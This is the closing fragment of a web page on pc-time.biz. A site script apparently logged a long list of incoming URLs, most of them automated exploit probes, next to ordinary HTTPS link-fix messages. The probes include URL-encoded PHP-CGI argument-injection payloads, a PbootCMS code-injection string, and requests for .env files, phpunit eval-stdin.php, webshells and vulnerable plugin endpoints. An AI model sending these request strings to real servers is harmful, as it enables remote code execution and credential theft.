http://www.pc-time.biz/cgi-bin/php5.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/php4?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/php5?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/php.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/php4.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/php5.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php4?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php5?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php4.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php5.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php4-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php5-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php4-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php5-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/wp-content/plugins/barclaycart/uploadify/uploadify.php, http://www.pc-time.biz/wp-content/plugins/ioptimization/IOptimize.php?rchk, http://www.pc-time.biz/.env, http://www.pc-time.biz/laravel/.env, http://www.pc-time.biz/blog/wp-content/plugins/ioptimization/IOptimize.php?rchk, http://www.pc-time.biz/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php, http://www.pc-time.biz/wp-content/db-cache.php, http://www.pc-time.biz/wp/wp-login.php, http://www.pc-time.biz/wordpress/wp-login.php, http://www.pc-time.biz/old/wp-login.php, http://www.pc-time.biz/new/wp-login.php, http://www.pc-time.biz/blog/wp-login.php, http://www.pc-time.biz/backup/wp-login.php, http://www.pc-time.biz/web/wp-login.php, http://www.pc-time.biz/site/wp-login.php, http://www.pc-time.biz/2020/wp-login.php, http://www.pc-time.biz/demo/wp-login.php, http://www.pc-time.biz/mt/mt-xmlrpc.cgi, http://www.pc-time.biz/cgi-bin/mt/mt-xmlrpc.cgi, http://www.pc-time.biz/_ignition/execute-solution, http://www.pc-time.biz/environment, http://www.pc-time.biz/app/.env, http://www.pc-time.biz/ALFA_DATA/alfacgiapi/perl.alfa, http://www.pc-time.biz/alfacgiapi/perl.alfa, http://www.pc-time.biz/cgi_bin/mt/mt-xmlrpc.cgi, http://www.pc-time.biz/cgi/mt/mt-xmlrpc.cgi, http://www.pc-time.biz/jp/mt/mt-xmlrpc.cgi, http://www.pc-time.biz/blog/mt/mt-xmlrpc.cgi, http://www.pc-time.biz/wp-plain.php, http://www.pc-time.biz/cms/wp-content/plugins/ioptimization/IOptimize.php?rchk, http://www.pc-time.biz/api/v2/cmdb/system/admin/admin, http://www.pc-time.biz/wp-content/plugins/dzs-zoomsounds/savepng.php?location=a57bze8931.php, http://www.pc-time.biz/wp-content/plugins/ioptimizations/IOptimizes.php?hamlorszd, http://www.pc-time.biz/wp-content/plugins/wp-engine-module/wp-engine.php, http://www.pc-time.biz/wp-admin/admin-ajax.php?action=uploadFontIcon, http://www.pc-time.biz/wp-content/plugins/apikey/apikey.php, http://www.pc-time.biz/wp-content/plugins/formcraft/file-upload/server/php/, http://www.pc-time.biz/wp-content/plugins/superstorefinder-wp/ssf-wp-admin/pages/import.php, http://www.pc-time.biz/wp-content/x.php?1=system, http://www.pc-time.biz/cms/index.php, http://www.pc-time.biz/geoserver/wms, http://www.pc-time.biz/actuator/gateway/routes/2L41d1PeGAt9beXzy9LGotx6PMG, http://www.pc-time.biz/actuator/gateway/refresh, http://www.pc-time.biz/storfs-asup, http://www.pc-time.biz/api/content/, http://www.pc-time.biz/apisix/batch-requests, http://www.pc-time.biz/wp-comments-post.php, http://www.pc-time.biz/auth/change, http://www.pc-time.biz/auth, http://www.pc-time.biz/pages/createpage-entervariables.action, http://www.pc-time.biz/confluence/pages/createpage-entervariables.action?SpaceKey=x, http://www.pc-time.biz/wiki/pages/createpage-entervariables.action, http://www.pc-time.biz/pages/doenterpagevariables.action, http://www.pc-time.biz/template/custom/content-editor, http://www.pc-time.biz/users/user-dark-features, http://www.pc-time.biz/api/v1/method.callAnon/getPasswordPolicy, http://www.pc-time.biz/webtools/control/SOAPService, http://www.pc-time.biz/wp-admin/admin-post.php, http://www.pc-time.biz/cms/wp-login.php, http://www.pc-time.biz/cgi-bin/mt-xmlrpc.cgi, http://www.pc-time.biz/mt-xmlrpc.cgi, http://www.pc-time.biz/cgi-bin/MT/mt-xmlrpc.cgi, http://www.pc-time.biz/MT/mt-xmlrpc.cgi, http://www.pc-time.biz/mtos/mt-xmlrpc.cgi, http://www.pc-time.biz/cms/mt-xmlrpc.cgi, http://www.pc-time.biz/blog/mt-xmlrpc.cgi, http://www.pc-time.biz/cgi/mt-xmlrpc.cgi, http://www.pc-time.biz/xmlrpc.php, http://www.pc-time.biz/index.php,, http://www.pc-time.biz/cms/index.php,, http://www.pc-time.biz/old/wp-login.php,, http://www.pc-time.biz/struts2-showcase/index.action, http://www.pc-time.biz/wp-content/plugins/incache/index.php, http://www.pc-time.biz/cgi-bin/wp-login.php, http://www.pc-time.biz/wp-content/wp-login.php, http://www.pc-time.biz/wp-admin/wp-login.php, http://www.pc-time.biz/wp-admin/js/wp-login.php, http://www.pc-time.biz/wp-admin/images/wp-login.php, http://www.pc-time.biz/wp-includes/certificates/wp-login.php, http://www.pc-time.biz/.well-known/pki-validation/wp-login.php, http://www.pc-time.biz/wp-admin/css/wp-login.php, http://www.pc-time.biz/wp-includes/SimplePie/wp-login.php, http://www.pc-time.biz/wp-includes/fonts/wp-login.php, http://www.pc-time.biz/wordpress/mt-xmlrpc.cgi, http://www.pc-time.biz/utility/convert/index.php?a=config&source=d7.2_x2.0, http://www.pc-time.biz/utility/convert/data/config.inc.php, http://www.pc-time.biz/?tag/index=&tag={pbohome/Indexot:if(1)(usort/*%3e*/(post/*%3e*/(/*%3e*/1),create_function/*%3e*/(/*%3e*/post/*%3e*/(/*%3e*/2),post/*%3e*/(/*%3e*/3))));//)}(123){/pbhome/Indexoot:if}&tagstpl=news.html&lnoc2tspfar1_ue, http://www.pc-time.biz/php-cgi/php-cgi.exe?%add+allow_url_include%3d1+%add+auto_prepend_file%3dphp://input, http://www.pc-time.biz/ss.php, http://www.pc-time.biz/admin/index.php,, http://www.pc-time.biz/wp-content/plugins/incache/index.php,, http://www.pc-time.biz/Public/admin/webuploader/server/preview.php, http://www.pc-time.biz/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/public/static/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/static/admin/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/static/admin/hui/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/public/static/admin/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/Public/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/static/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/admin/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/Public/admin/Widget/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/Public/admin/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/Public/uploader/preview.php, http://www.pc-time.biz/mobile/script/webupload/server/preview.php, http://www.pc-time.biz/wap/script/webupload/server/preview.php, http://www.pc-time.biz/m/script/webupload/server/preview.php, http://www.pc-time.biz/script/webupload/server/preview.php, http://www.pc-time.biz/manage/webUploader/preview.php, http://www.pc-time.biz/wp-content/plugins/wp-ver.php, http://www.pc-time.biz/wp-content/plugins/about.php, http://www.pc-time.biz/wp.php, http://www.pc-time.biz/wp-content/.wp-content.php?slince_golden=true&is=%40ikisifre&m=unl_, http://www.pc-time.biz/wp-includes/html-api/wp-login.php, http://www.pc-time.biz/wp-includes/sitemaps/providers/wp-login.php, http://www.pc-time.biz/wp-includes/Text/Diff/Engine/wp-login.php, http://www.pc-time.biz/wp-includes/SimplePie/Content/Type/wp-login.php, http://www.pc-time.biz/wp-includes/images/wp-login.php, http://www.pc-time.biz/_next ]');
		console.log('[FIXED] Element: <a> - http://pc-time.biz/cms/info/ => https://pc-time.biz/cms/info/');
		console.log('[FIXED] Element: <a> - http://pc-time.biz/category/job/ => https://pc-time.biz/category/job/');
		console.log('[FIXED] Element: <a> - http://pc-time.biz/ => https://pc-time.biz/');
		console.log('[FIXED] Element: <img> http://pc-time.biz/cms/wp-content/uploads/logo.png => https://pc-time.biz/cms/wp-content/uploads/logo.png');
		console.log('[FIXED] Element: <img> http://pc-time.biz/cms/wp-content/uploads/ban_job.jpg => https://pc-time.biz/cms/wp-content/uploads/ban_job.jpg');
	}
</script>


</body>
</html>